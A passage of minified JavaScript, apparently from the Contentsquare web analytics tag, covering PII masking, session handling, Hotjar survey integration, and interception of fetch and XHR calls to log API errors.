0)&&t.hasSubProjectId()&&(e.subProjectID=`${this.ny.getSubProjectId()}`),this.J0(e),window.heap&&!this.E.isCsCrosswritingHeap())try{e.happid=window.heap.appid,window.heap.getSessionId&&(e.hsid=window.heap.getSessionId()),window.heap.getUserId?e.huu=window.heap.getUserId():window.heap.userId&&(e.huu=window.heap.userId),window.heap.getPageviewMetadata&&(e.hpvid=window.heap.getPageviewMetadata().pageviewId)}catch{delete e.happid,delete e.hsid,delete e.huu,delete e.hpvid}return e}J0(t){if(!this.vs)return;let e=this.vs.getSharedContext();e&&(t.happid=e.happid,t.t=e.pageTitle,t.fvt=csString(e.firstViewTime),t.fvurl=e.firstViewUrl,e.previousViewUrl&&(t.pvurl=e.previousViewUrl),t.url=e.currentViewUrl,e.sessionReferrer&&(t.fpvurl=e.sessionReferrer),t.sw=csString(e.screenWidth),t.sh=csString(e.screenHeight),t.cvt=csString(e.currentViewTime),e.encryptedIdentity&&(t.i=e.encryptedIdentity),e.cvarp&&(t.cvarp=e.cvarp))}}return s})();function jw(){let s="[data-cs-mask]",r="#c1_card_info_id",t=".ctHidden",e=["[data-heap-redact-text]","[heap-ignore]","[data-heap-ignore]","[data-heap-redact-attributes]"],i=["[data-hj-suppress]",".data-hj-suppress","[data-hj-masked]"];return[s,r,t,...e,...i]}function Hw(){return[{selector:".ctHidden,input:not([type=button]):not([type=submit])",attrName:"value"}]}var Bw=(()=>{class s{constructor(t){this.ll=t,this.Q0={PIISelectors:["picture","img","video","audio"],Attributes:[]},this.Gs={elementSelector:"",attrSelector:"",attrSelectors:[]};let e={PIISelectors:jw(),Attributes:Hw()};this.Gs=G.getComputedSelectorSettings(e,this.Gs)}init(){this.Z0()}setMaskedElementSettingsFromCommand(t){if(t=G.sanitizeSelectorUserInput(t),!G.isSelectorUserInput(t))throw new se(mo[0]);this.zu(t)}setMaskedElementSettingsFromParent(t){let e={PIISelectors:csString.prototype.split.call(t.elementSelector,","),Attributes:t.attrSelectors};this.zu(e)}getMaskedElementSettings(t){return t?this.oy(this.Q0):this.Gs}Z0(){var t,e,i,n,o,c,u;let d={PIISelectors:[],Attributes:[]};((i=(e=(t=window==null?void 0:window.ClickTaleSettings)===null||t===void 0?void 0:t.DOM)===null||e===void 0?void 0:e.PII)===null||i===void 0?void 0:i.Text)instanceof Array&&d.PIISelectors.push(...window.ClickTaleSettings.DOM.PII.Text),((c=(o=(n=window==null?void 0:window.ClickTaleSettings)===null||n===void 0?void 0:n.DOM)===null||o===void 0?void 0:o.PII)===null||c===void 0?void 0:c.Attributes)instanceof Array&&window.ClickTaleSettings.DOM.PII.Attributes.forEach(p=>{U(p.attr)&&U(p.rule)&&d.Attributes.push({selector:p.rule,attrName:p.attr})}),(u=this.ll)===null||u===void 0||u.markClicktalePIIInUse(d),this.zu(d)}zu(t){this.Gs=this.oy(t)}oy(t){return G.getComputedSelectorSettings(t,this.Gs)}}return s})(),Fw=60*1e3,$w=30*1e3,Gw=(()=>{class s{constructor(t,e){this.R=t,this.M=e,this.qu=!1,this.tR=po(()=>this.R.refreshSession(),$w)}onSessionExpired(t){this.eR=t}isSessionValid(){return this.qu?!0:!(!this.R.hasValidSession()||this.R.pollCacheRefreshEvent()&&this.M.isSessionRenewed())}isCurrentPageviewValid(){let t=this.R.hasValidSession();return this.R.pollCacheRefreshEvent(!1)?!this.M.isSessionRenewed():t}refreshSession(){this.isSessionValid()?this.tR():this.sR()&&(this.ay=$.now(),this.renewSession(!1))}renewSession(t){this.qu=!0,this.eR(t),this.qu=!1}sR(){return!document.hidden&&(!pt(this.ay)||$.now()-this.ay>Fw)}}return s})(),zw=(()=>{class s{constructor(){this.W=null,this.U=null,this.B=!1,this.Ai=t=>{for(let e of t)if(Ls.isEditableNode(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let n=e.addedNodes[i];if(!Ls.isEditableNode(n)){if(dr(n)||Yh(n)){Ls.markEditableNode(n);continue}Pt(n)&&this.cy(n)}}}}start(){this.B||(this.B=!0,this.W=new $e(t=>ut(t,e=>{this.cy(e)})),this.W.observe("[contenteditable]"),this.U=new Ge(this.Ai,(t,e)=>e==="added"&&this.iR(t)),this.U.observe())}stop(){var t,e;this.B&&(this.B=!1,(t=this.W)===null||t===void 0||t.disconnect(),this.W=null,(e=this.U)===null||e===void 0||e.disconnect(),this.U=null)}cy(t){fe(t).visitAll(e=>{Ls.markEditableNode(e)})}iR(t){Ls.isEditableNode(t.host)&&Ls.markEditableNode(t)}}return s})(),qw=(()=>{class s{constructor(){this.W=null,this.U=null,this.Wu=new Set,this.B=!1,this.Ai=t=>{for(let e of t)if(ss.shouldEncrypt(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let n=e.addedNodes[i];if(!ss.shouldEncrypt(n)){if(dr(n)||Yh(n)){ss.markEncryptedNode(n);continue}Pt(n)&&this.ly(n)}}}}start(){if(this.B)return;this.B=!0,this.W=new $e(e=>ut(e,i=>{this.ly(i)}));let t=csArray.prototype.join.call(ms(this.Wu),",");this.W.observe(t),this.U=new Ge(this.Ai,(e,i)=>i==="added"&&this.rR(e)),this.U.observe()}stop(){var t,e;this.B&&(this.B=!1,(t=this.W)===null||t===void 0||t.disconnect(),this.W=null,(e=this.U)===null||e===void 0||e.disconnect(),this.U=null)}addSelector(t){!ie(t)||this.Wu.has(t)||(this.Wu.add(t),this.W&&this.W.observe(t))}ly(t){fe(t).visitAll(e=>{ss.markEncryptedNode(e)})}rR(t){ss.shouldEncrypt(t.host)&&ss.markEncryptedNode(t)}}return s})(),dl=(()=>{class s{constructor(){this.subscriptions={}}subscribe(t,e){this.subscriptions[t]=e,Object.keys(this.subscriptions).length===1&&this.onStartTracking()}unsubscribe(t){delete this.subscriptions[t],Object.keys(this.subscriptions).length===0&&this.onStopTracking()}}return s})(),Ww=(()=>{class s extends dl{constructor(t){super(),this.nR=t,this.fi=[{boundElement:document,type:"touchstart",listener:e=>this.Z(e)},{boundElement:document,type:"touchmove",listener:e=>this.Z(e)},{boundElement:document,type:"touchend",listener:e=>this.Z(e)}],this.xo=new dc,this.xo.onGesture((e,i)=>this.Ph(e,i))}Ph(t,e){for(let i in this.subscriptions){let n=this.subscriptions[i];n(t,e)}}onStartTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.fi,t=>xt(t))}onStopTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.fi,t=>Lt(t))}canDetectGesture(){return typeof devicePixelRatio!="undefined"}Z(t){this.nR.tryToExecute("process gesture event",()=>{if(this.xo.isValidTouchEvent(t))switch(t.type){case"touchstart":this.xo.processActionDown(t);break;case"touchmove":this.xo.processActionMove();break;case"touchend":this.xo.processActionUp(t);break}})()}static isSwipe(t){return t.type===Yt.FLICK||t.type===Yt.DRAG}}return s})();var Yw=(()=>{class s{constructor(t){this.vt=t}on(t,e){return i=>{this.vt.hasValidEventTarget(i)&&this.TR(i,t)&&e(i)}}TR(t,e){let i=ee(t);return pe.call(i,e)}isMatchesSelectorSupported(){return!!pe}}return s})(),Xw=(()=>{class s extends ne{constructor(){super(),this.py=0}onStart(){tt.isPerfLoggingActive()&&(this.Lo=window.csSetInterval(()=>this.gy(),s.RR))}onStop(){tt.isPerfLoggingActive()&&(this.gy(),csClearInterval(this.Lo))}gy(){this.py>=s.CR||rt.counters.methodPerformance.flush()&&this.py++}}return s.RR=5e3,s.CR=5,s})(),Kw=(()=>{class s{constructor(){}init(){this.bc=new Xw}onStartTracking(){this.bc.start()}onOptout(){this.bc.stop()}onArtificialPageViewEnd(t){t&&this.bc.stop()}onAfterArtificialPageView(t){t&&this.bc.start()}}return s})();var De={invitationDisplayed:"surveyInvitationDisplayed",displayed:"surveyDisplayed",submitted:"surveySubmitted",completed:"surveyCompleted",responseUrl:"surveyResponseUrl"},Fr={[De.invitationDisplayed]:"Survey Invitation Displayed",[De.displayed]:"Survey Displayed",[De.submitted]:"Survey Response Submitted",[De.completed]:"Survey Completed",[De.responseUrl]:"Survey Response URL"},Wn={[De.invitationDisplayed]:"survey_invitation_displayed",[De.displayed]:"survey_displayed",[De.submitted]:"survey_response_submitted",[De.completed]:"survey_completed"},xa="FB_HJ_",Jw=(()=>{class s{constructor(t){this.Sy=[],this.xe=t}Vo(t,e,i,n,o){let c=`${t}-${i}`,u=xa+e,d=o?t:`Survey ID : ${i}`,p=!1,g=`${window.location.pathname}?cs_hotjar=${n}`;csArray.prototype.includes.call(this.Sy,c)||(csArray.prototype.push.call(this.Sy,c),this.xe.pushDynamicVariable(u,d)),p&&n&&this.xe.pushPageView(g)}listen(){window.addEventListener("hotjar-survey-event",t=>{if(t&&t.detail&&t.detail.event){let{event:e,surveyId:i,question:n,questionIndex:o,response:c,insightsUrl:u}=t.detail;if(i)switch(e){case De.invitationDisplayed:this.Vo(e,Fr.surveyInvitationDisplayed,i,Wn.surveyInvitationDisplayed);break;case De.displayed:this.Vo(e,Fr.surveyDisplayed,i,Wn.surveyDisplayed);break;case De.completed:this.Vo(e,Fr.surveyCompleted,i,Wn.surveyCompleted);break;case De.submitted:{if(this.Vo(e,Fr.surveySubmitted,i,Wn.surveySubmitted),n){let d=c&&c[0]&&c[0].answer;n.type!="multiple-close-ended"&&n.text&&typeof d!="undefined"&&(isNaN(d)||(d=parseInt(d)),this.xe.pushDynamicVariable(`${xa+i} : ${n.text}`,d),this.xe.pushDynamicVariable(`${xa+i} : Question ${o+1}`,d))}u&&this.Vo(u,Fr.surveyResponseUrl,i,null,!0)}break}}})}}return s})(),Lh=["start:hotjar"],Qw="static.hj.contentsquare.net",Zw=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.C=i,this._y=n,this.xe=o,this.er=!1,this.Uo=!1}init(){var t,e;this.er=this.E.isSMB,this.Uo=!!(!((t=this.E.voc)===null||t===void 0)&&t.enabled&&(!((e=this.E.voc)===null||e===void 0)&&e.siteId)),this.ut(),this.er&&this._y.start()}onAfterNaturalPageView(){this.startHotjar()}onAfterArtificialPageView(){if(this.Uo){let t=this.C.getUrl();hj.currentUrl=t,bc(),Tc(t)}}startHotjar(){var t;if(this.er&&window.hjSiteSettings&&(window._uxa.push([Lh,window.hjSiteSettings]),rt.counters.trackedFeatures.count("legacy-csq-lite")),!this.er&&this.Uo){let e=(t=this.E.voc)===null||t===void 0?void 0:t.siteId,i=window.document,n=i.head||i.getElementsByTagName("head")[0],o=i.createElement("script");o.async=!0,o.src=`https://${Qw}/c/hotjar-${e}.js`,o.charset="utf-8",n.appendChild(o),rt.counters.trackedFeatures.count("legacy-csq-ent-voc")}}ut(){this.S.register(Lh,t=>{if(t&&(hj.settings=t,fw(),new Td(this.xe).listen({vocEnabled:this.Uo,integrationsEnabled:this.er}),this.er?(hj.scriptLoaded=!0,gw(),Rd(),window.hjBootstrapCalled=csArray.prototype.concat.call(window.hjBootstrapCalled||[],t.site_id),mw("Contentsquare")):this._y.start(),this.Uo)){let i=this.C.getUrl();hj.currentUrl=i,this.er||new Jw(this.xe).listen(),bc(),Cd(),Tc(i)}})}}return s})();var xd=(()=>{class s{constructor(){this.$R=["application/json","application/graphql","application/xml","text/plain","text/csv","text/html","text/xml","text/javascript"]}setCollectionOptions(t){this.nd=t}isValidBodyType(t){let e=t["content-type"];if(!e)return!1;let i=csString.prototype.toLocaleLowerCase.call(e);return Jr(this.$R,n=>no(i,n))}canCollect(t,e){return this.GR(t,e)&&this.zR(e)}GR(t,e){return t>=400||t>=200&&t<300&&this.nd.statusCodes.has(t)&&this.qR(e)}qR(t){return Jr(this.nd.urls,e=>csString.prototype.indexOf.call(t,e)!==-1)}zR(t){return Dc(this.nd.excludedDomains,e=>csString.prototype.indexOf.call(t,e)===-1)}}return s})(),tA=(()=>{class s extends xd{constructor(){super(),this.B=!1,this.Yr=null,this.WR=({result:t,args:e,callerName:i})=>{this.interceptFetch(t,e,i)}}onEvent(t){this.j=t}start(){this.B||this.YR()&&(this.XR(),this.Yr&&this.Yr.activate(),this.B=!0)}stop(){this.B&&(this.Yr&&this.Yr.deactivate(),this.B=!1)}YR(){return!!window.fetch&&typeof window.fetch=="function"}KR(t){if(t[0]&&typeof t[0].clone=="function"){let e=ur(t);return e[0]=t[0].clone(),e}return t}XR(){this.Yr||(this.Yr=Me({target:window,methodName:"fetch",hook:this.WR,hookPrepareArgs:this.KR,options:{withCallerName:!0}}))}async interceptFetch(t,e,i){let n=e[0],o=e[1],c=new Request(n,o);if(!U(c.url))return;let u=$.now(),d;try{d=await t}catch(w){if(this.JR(w)||this.by(w)||this.QR(w)||this.ZR(w))return;throw w}let[p,g]=csString.prototype.split.call(c.url,"?"),_=is(p);if(d&&super.canCollect(d.status,_)){let w={library:i,method:c.method,url:_,queryParameters:g,requestTime:u,responseTime:$.now(),statusCode:d.status,requestBody:"",responseBody:"",requestHeaders:this.Ty(c.headers),responseHeaders:this.Ty(d.headers)};if(!d.bodyUsed&&super.isValidBodyType(w.responseHeaders))try{w.responseBody=await d.clone().text()}catch(T){if(this.by(T))return}super.isValidBodyType(w.requestHeaders)&&(w.requestBody=await c.text()),this.j(w)}}JR(t){return t instanceof TypeError}by(t){return t instanceof DOMException&&t.name==="AbortError"}ZR(t){return t instanceof DOMException&&t.name==="TimeoutError"}QR(t){return t instanceof DOMException&&csArray.prototype.some.call(s.tC,e=>e===t.name)}Ty(t){let e={};return t.forEach((i,n)=>{i&&(e[csString.prototype.toLowerCase.call(n)]=csString.prototype.trim.call(i))}),e}}return s.tC=["NoModificationAllowedError","InvalidStateError","OperationError"],et([F("FetchRequestTracker.interceptFetch")],s.prototype,"interceptFetch",null),s})(),eA=0,sA=(()=>{class s extends xd{constructor(){super(),this.se=csSymbol("ApiCall"),this.B=!1,this.Xr=null,this.Kr=null,this.Cc=null,this.eC=({context:t,args:e,callerName:i})=>this.interceptOpen(t,e,i),this.sC=({context:t,args:e})=>this.interceptSetRequestHeader(t,e),this.iC=({context:t,args:e})=>this.interceptSend(t,e)}onEvent(t){this.j=t}start(){this.B||(this.Ru(),this.Xr&&this.Xr.activate(),this.Kr&&this.Kr.activate(),this.Cc&&this.Cc.activate(),this.B=!0)}stop(){this.B&&(this.Xr&&this.Xr.deactivate(),this.Kr&&this.Kr.deactivate(),this.B=!1)}Ru(){this.Xr||(this.Xr=Me({target:XMLHttpRequest.prototype,methodName:"open",hook:this.eC,options:{withCallerName:!0}})),this.Kr||(this.Kr=Me({target:XMLHttpRequest.prototype,methodName:"setRequestHeader",hook:this.sC})),this.Cc||(this.Cc=Me({target:XMLHttpRequest.prototype,methodName:"send",hook:this.iC}))}interceptOpen(t,e,i){if(!e[1]||!U(e[1]))return;let[n,o]=csString.prototype.split.call(e[1],"?");t[this.se]={library:i,requestTime:$.now(),method:e[0],url:is(n),queryParameters:o,statusCode:eA,responseHeaders:{},requestHeaders:{},responseBody:"",requestBody:""},t.addEventListener("readystatechange",()=>this.readyStateChangeListener(t))}readyStateChangeListener(t){t[this.se]&&t.readyState===XMLHttpRequest.DONE&&this.canCollect(t.status,t[this.se].url)&&(t[this.se].responseTime=$.now(),t[this.se].statusCode=t.status,t[this.se].responseHeaders=this.rC(t.getAllResponseHeaders()),super.isValidBodyType(t[this.se].responseHeaders)&&(t.responseType===""||t.responseType==="text")&&(t[this.se].responseBody=t.responseText),this.j(t[this.se]))}interceptSetRequestHeader(t,e){if(!t[this.se])return;let i=e[0],n=csString.prototype.valueOf.call(new csString(e[1]));typeof i!="string"||n.length===0||(i=csString.prototype.toLowerCase.call(csString.prototype.trim.call(i)),n=csString.prototype.trim.call(n),t[this.se].requestHeaders[i]?t[this.se].requestHeaders[i]+=`, ${n}`:t[this.se].requestHeaders[i]=n)}interceptSend(t,e){t[this.se]&&super.isValidBodyType(t[this.se].requestHeaders)&&typeof e[0]=="string"&&(t[this.se].requestBody=e[0])}rC(t){let e={};return csArray.prototype.forEach.call(csString.prototype.split.call(t,/[\r\n]+/),i=>{let[n,o]=csString.prototype.split.call(i,/:\s*/);o&&(e[csString.prototype.toLowerCase.call(n)]=csString.prototype.trim.call(o))}),e}}return et([F("XhrRequestTracker.interceptOpen")],s.prototype,"interceptOpen",null),et([F("XhrRequestTracker.readyStateChangeListener")],s.prototype,"readyStateChangeListener",null),et([F("XhrRequestTracker.interceptSetRequestHeader")],s.prototype,"interceptSetRequestHeader",null),et([F("XhrRequestTracker.interceptSend")],s.prototype,"interceptSend",null),s})(),iA=["startDataCollection","data-collection:start"],rA=["data-collection:stop"],nA=(()=>{class s{constructor(t,e){this.ns=t,this.S=e}init(){this.S.register(iA,()=>{this.ns.startDataCollection()}),this.S.register(rA,()=>{this.ns.stopDataCollection()})}}return s})(),La={fromSessionRenewal:!1,isRenewedVisitor:!1},oA=(()=>{class s{constructor(t,e,i,n,o,c){this.E=t,this.w=e,this.ls=i,this.tt=n,this.ir=o,this.L=c,this.Ry=!1,this.Cy=0,this.od=!0,this.Iy=!1,this.zs=!1,this.startDataCollection=({fromSessionRenewal:u,onAfterDataCollectionStartedCallback:d}=La)=>{u&&this.zs||!this.Ry?this.nC(u,d):this.oC()}}isDataCollectionStarted(){return this.zs}tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e,onAfterDataCollectionStartedCallback:i}=La){this.aC(t,e)&&this.startDataCollection({fromSessionRenewal:t,onAfterDataCollectionStartedCallback:i})}disableStartDataCollection(){this.od=!1}allowStartDataCollection({fromSessionRenewal:t}=La){this.od=!0,this.Iy&&this.startDataCollection({fromSessionRenewal:t})}stopDataCollection(){this.zs&&(this.zs=!1,this.w.emitArtificialPageViewEnd(!0),this.ir.stop())}oC(){this.zs||(this.zs=!0,this.L.isSessionValid()?(this.L.refreshSession(),this.ir.start(Ri.Artificial)):this.L.renewSession(!1))}aC(t,e){return e&&!this.zs?!1:t?!0:this.E.startMode===oo.Manual?!1:!nc(this.E)&&!this.E.isHeapSideloadsStartDataCollection()&&!this.E.isCsSideloadingHeap()}nC(t,e){if(this.ls.isActive()||(this.Iy=!0,this.cC()&&(this.Cy++,this.Cy<2))||!this.od||this.zs&&!t)return;this.Ry=!0,this.zs=!0,this.tt.init();let i=t?Ri.Renewal:Ri.Natural;this.ir.start(i);let n=()=>{this.w.emitStartTracking(t),typeof e=="function"&&e()};bt.onDocumentLoaded(n)}cC(){return nc(this.E)&&this.E.isCsSideloadingHeap()}}return s})(),aA=(()=>{class s{constructor(t){this.ad=t}buildApiErrors(t,e){let i=this.ad.collectDataPoints(t,e);if(i===null)return null;let n=this.lC(t,i);if(e){let o=this.hC(t,i);return{apiError:n,detailedApiError:o}}return{apiError:n}}hC(t,e){let i=this.Py(t);return e.collectQueryParam&&t.queryParameters&&(i.queryParameters=t.queryParameters),e.collectRequestBody&&t.requestBody&&(i.requestBody=t.requestBody),e.collectResponseBody&&t.responseBody&&(i.responseBody=t.responseBody),Object.keys(e.standardRequestHeaders).length>0&&(i.standardRequestHeaders=e.standardRequestHeaders),Object.keys(e.standardResponseHeaders).length>0&&(i.standardResponseHeaders=e.standardResponseHeaders),Object.keys(e.customRequestHeaders).length>0&&(i.customRequestHeaders=csJSON.stringify(e.customRequestHeaders)),Object.keys(e.customResponseHeaders).length>0&&(i.customResponseHeaders=csJSON.stringify(e.customResponseHeaders)),Object.keys(e.plainCustomRequestHeaders).length>0&&(i.plainCustomRequestHeaders=e.plainCustomRequestHeaders),Object.keys(e.plainCustomResponseHeaders).length>0&&(i.plainCustomResponseHeaders=e.plainCustomResponseHeaders),e.plainResponseBodyAttributes&&Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainResponseBodyAttributes=e.plainResponseBodyAttributes),e.plainRequestBodyAttributes&&Object.keys(e.plainRequestBodyAttributes).length>0&&(i.plainRequestBodyAttributes=e.plainRequestBodyAttributes),Object.keys(e.responseBodyAttributes).length>0&&(i.responseBodyAttributes=csJSON.stringify(e.responseBodyAttributes)),Object.keys(e.requestBodyAttributes).length>0&&(i.requestBodyAttributes=csJSON.stringify(e.requestBodyAttributes)),i}Py(t){return{errorType:"apiError",url:t.url,method:t.method,requestTime:t.requestTime,responseTime:t.responseTime,statusCode:t.statusCode,library:t.library}}lC(t,e){let i=this.Py(t);return e.matchingBodyContents.length>0&&(i.matchingBodyContents=e.matchingBodyContents),Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainBodyResponseAttributes=e.plainResponseBodyAttributes),i}}return s})(),cA=(()=>{class s extends dl{constructor(t,e,i){super(),this.Ic=t,this.Pc=e,this.ad=i,this.cd=0,this.uC=new aA(i)}subscribe(t,e,i){i!=null&&i.detailedEvent&&(Object.defineProperty(e,"detailedEvent",{value:i.detailedEvent}),this.cd++),super.subscribe(t,e)}unsubscribe(t){var e;!((e=this.subscriptions[t])===null||e===void 0)&&e.hasOwnProperty("detailedEvent")&&this.cd--,super.unsubscribe(t)}init(){let t=this.ad.computeApiErrorCollectionOptions();this.Ic.setCollectionOptions(t),this.Ic.onEvent(e=>this.Oy(e)),this.Pc.setCollectionOptions(t),this.Pc.onEvent(e=>this.Oy(e))}onStartTracking(){this.Ic.start(),this.Pc.start()}onStopTracking(){this.Ic.stop(),this.Pc.stop()}Oy(t){let e=this.uC.buildApiErrors(t,this.cd!==0);if(e)for(let i in this.subscriptions){let n=this.subscriptions[i];n.hasOwnProperty("detailedEvent")?e.detailedApiError&&n(e.detailedApiError):n(e.apiError)}}}return s})(),lA=(()=>{class s{constructor(t,e,i=!1){this.yt=t,this.Q=e,this._n=i}addUrlMaskingPattern(t){this.yt.addUrlMaskingPattern(t)}anonymize(t){let e=this.Q.removeQueryString(t.url),i={maskingPatterns:this.yt.getUrlMaskingPatterns(),partialMaskingPatterns:this.yt.getPartialUrlMaskingPatterns(),maskNames:this._n};return{...t,url:this.Q.anonymizeUrl(e,i),library:t.library?this.Q.anonymizeUrl(t.library,i):void 0}}}return s})(),hA=(()=>{class s{constructor(){this.dC=64e3,this.fC=5e3,this.pC=2e3,this.Ny=8e3,this.Ds=!!self.TextEncoder,this.Ds&&(this.gC=new TextEncoder)}jo(t){return this.gC.encode(t).byteLength}My(t,e,i){let n=0;t[e]&&(n+=this.jo(t[e]),n>this.Ny&&(n=0,t[e]=mt.ELLIPSIS)),t[i]&&(n+=this.jo(csJSON.stringify(t[i])),n>this.Ny&&(t[i]=s.truncatedObjectMarker))}mC(t){t.queryParameters&&this.jo(t.queryParameters)>this.pC&&(t.queryParameters=mt.ELLIPSIS)}yC(t){t.requestBody&&this.jo(t.requestBody)>this.dC&&(t.requestBody=mt.ELLIPSIS),t.responseBody&&this.jo(t.responseBody)>this.fC&&(t.responseBody=mt.ELLIPSIS)}truncate(t){this.Ds?(this.mC(t),this.yC(t),this.My(t,"customResponseHeaders","plainCustomResponseHeaders"),this.My(t,"customRequestHeaders","plainCustomRequestHeaders")):(t.queryParameters="",t.requestBody="",t.responseBody="",t.customResponseHeaders="",t.customRequestHeaders="",t.plainCustomResponseHeaders={},t.plainCustomRequestHeaders={})}}return s.truncatedObjectMarker={[mt.ELLIPSIS]:mt.ELLIPSIS},s})(),uA=(()=>{let s;return function(r){function t(n){let o="[",c="]",u=[];for(let d=0;d<n.length;++d)if(n[d]===o)csArray.prototype.push.call(u,n[d]);else if(n[d]===c)if(csString.prototype.indexOf.call(n,o)>-1)csArray.prototype.pop.call(u);else return!1;return u.length===0}function e(n){if(!n)return!0;if(!t(n))return!1;let o=csString.prototype.split.call(n,/[\[\]]/);return csArray.prototype.every.call(o,c=>{let u=c[0],d=c[c.length-1];if((u==="'"||u==='"')&&u!==d)return!1;let p=csString.prototype.split.call(c,".");return p[0].length===0&&csArray.prototype.shift.call(p),csArray.prototype.every.call(p,g=>{let _=/^\-?\d+$/.exec(g);return _?parseInt(_[0],10)>=0:g==="$"||/\w+/.test(g)})})}r.isValidJSONPath=e;function i(n,o){if(!n)return;let c=csString.prototype.split.call(n,/[\$\[\]]/),u=[];csArray.prototype.forEach.call(c,p=>{if(p[0]==="'"||p[0]==='"'){csArray.prototype.push.call(u,csString.prototype.substring.call(p,1,p.length-1));return}csArray.prototype.push.call(u,...csArray.prototype.filter.call(csString.prototype.split.call(p,"."),g=>g.length>0))}),u[0]==="$"&&csArray.prototype.shift.call(u);let d=o;for(let p of u)if(d[p]!==void 0)d=d[p];else return;return d}r.getJSONPathValue=i}(s||(s={})),s})(),dA=(()=>{class s{constructor(){this.EC=new Set(["age","cache-control","clear-site-data","expires","pragma","warning","downlink","ect","rtt","last-modified","connection","keep-alive","accept","accept-encoding","accept-language","expect","access-control-allow-origin","access-control-allow-credentials","access-control-allow-headers","access-control-allow-methods","access-control-expose-headers","access-control-max-age","access-control-request-headers","access-control-request-method","origin","timing-allow-origin","content-length","content-type","content-encoding","content-language","via","host","referrer-policy","user-agent","allow","server","accept-ranges","range","if-range","content-range","cross-origin-embedder-policy","cross-origin-opener-policy","cross-origin-resource-policy","content-security-policy","content-security-policy-report-only","expect-ct","feature-policy","strict-transport-security","upgrade-insecure-requests","x-content-type-options","x-download-options","x-frame-options","x-permitted-cross-domain-policies","x-powered-by","x-xss-protection","sec-fetch-site","sec-fetch-mode","sec-fetch-user","sec-fetch-dest"])}isValidStandardHeader(t){return this.EC.has(t)}}return s})(),fA=(()=>{class s{constructor(){this.vC=64e3,this.SC=100,this.ot={collectQueryParam:!1,collectRequestBody:!1,collectResponseBody:!1,matchingBodyContents:[],plainResponseBodyAttributes:{},plainRequestBodyAttributes:{},requestBodyAttributes:{},responseBodyAttributes:{},standardRequestHeaders:{},standardResponseHeaders:{},customRequestHeaders:{},customResponseHeaders:{},plainCustomRequestHeaders:{},plainCustomResponseHeaders:{}},this.Dy=new dA}_C(t){return t.length<=this.vC}wC(t){let e=t["content-type"];return e!==void 0&&(Kt(e,"application/json")||Kt(e,"application/graphql"))}AC(t,e){return t&&this._C(t)&&this.wC(e)}Oc(t,e,i,n){let o=n==="request"?this.bC:this.TC;if(o!==void 0||this.AC(e,i)){if(o===void 0)try{o=csJSON.parse(e),n==="request"?this.bC=o:this.TC=o}catch{return}let c=uA.getJSONPathValue(t,o);if(c!==void 0&&(c===null||!ai(c))){let u=U(c)?c:csJSON.stringify(c);return mt.truncate(u,this.SC,mt.ELLIPSIS)}}}isBodyAttributeValueFound(t,e){let i,n;return(e.type==="request-response"||e.type==="response")&&(i=this.Oc(e.path,t.responseBody,t.responseHeaders,"response")),(e.type==="request-response"||e.type==="request")&&(n=this.Oc(e.path,t.requestBody,t.requestHeaders,"request")),pt(i)||pt(n)}collectBodyAttribute(t,e,i){let n;(e.type==="request-response"||e.type==="response")&&(n=this.Oc(e.path,t.responseBody,t.responseHeaders,"response"),n&&(e.encrypted?this.ot.responseBodyAttributes[e.path]=n:(n=i(n),this.ot.plainResponseBodyAttributes[e.path]=n))),(e.type==="request-response"||e.type==="request")&&(n=this.Oc(e.path,t.requestBody,t.requestHeaders,"request"),n&&(e.encrypted?n&&(this.ot.requestBodyAttributes[e.path]=n):(n=i(n),this.ot.plainRequestBodyAttributes[e.path]=n)))}isBodyContentMatching(t,e){return t.responseBody?!!new csRegExp(e,"i").test(t.responseBody):!1}collectBodyContent(t){csArray.prototype.indexOf.call(this.ot.matchingBodyContents,t)===-1&&csArray.prototype.push.call(this.ot.matchingBodyContents,t)}collectCustomHeaders(t,e,i){let n=csString.prototype.toLocaleLowerCase.call(e.headerName);t.responseHeaders[n]&&(e.type==="request-response"||e.type==="response")&&(e.encrypted?this.ot.customResponseHeaders[n]=t.responseHeaders[n]:this.ot.plainCustomResponseHeaders[n]=i(t.responseHeaders[n])),t.requestHeaders[n]&&(e.type==="request-response"||e.type==="request")&&(e.encrypted?this.ot.customRequestHeaders[n]=t.requestHeaders[n]:this.ot.plainCustomRequestHeaders[n]=i(t.requestHeaders[n]))}collectStandardHeaders(t){if(!(Object.keys(this.ot.standardRequestHeaders).length>0||Object.keys(this.ot.standardResponseHeaders).length>0)){for(let[e,i]of Object.entries(t.requestHeaders))this.Dy.isValidStandardHeader(e)&&(this.ot.standardRequestHeaders[e]=i);for(let[e,i]of Object.entries(t.responseHeaders))this.Dy.isValidStandardHeader(e)&&(this.ot.standardResponseHeaders[e]=i)}}setCollectQueryParam(t){t&&(this.ot.collectQueryParam=!0)}setCollectResponseBody(t){t&&(this.ot.collectResponseBody=!0)}setCollectRequestBody(t){t&&(this.ot.collectRequestBody=!0)}getCollectedDataPoints(){return this.ot}}return s})(),$r=(()=>{let s;return function(r){r.CONTENTSQUARE="contentsquare.net",r.CLICKTALE="clicktale.net",r.FAKE_TRACKER="fake-tracker.content-square.fr",r.HEAP_API="heap-api.com",r.HEAP_ANALYTICS="heapanalytics.com"}(s||(s={})),s})(),pA=(()=>{class s{constructor(t,e){this.Nc=t,this.D=e}collectDataPoints(t,e){this.ot=new fA;let i=!1;if(this.Nc.collectionRules)for(let n of this.Nc.collectionRules)this.RC(n,t)&&this.CC(n,t)&&this.IC(n,t)&&(i=!0,this.PC(t,n,e));return i||(i=this.OC(t)),i&&e&&this.Nc.collectStandardHeaders&&this.ot.collectStandardHeaders(t),i?this.ot.getCollectedDataPoints():null}computeApiErrorCollectionOptions(){let t=this.Nc.collectionRules||[],e=new Set,i=[];for(let o of t)o.statusCode!==void 0&&e.add(o.statusCode),o.url!==void 0&&csArray.prototype.indexOf.call(i,o.url)===-1&&csArray.prototype.push.call(i,o.url);let n=[$r.CONTENTSQUARE,$r.CLICKTALE,$r.HEAP_API,$r.HEAP_ANALYTICS];return csArray.prototype.push.call(n,$r.FAKE_TRACKER),{statusCodes:e,urls:i,excludedDomains:n}}RC(t,e){return(!t.statusCode&&e.statusCode>=400||t.statusCode!==void 0&&t.statusCode===e.statusCode)&&(!t.url||csString.prototype.indexOf.call(e.url,t.url)!==-1)}CC(t,e){return 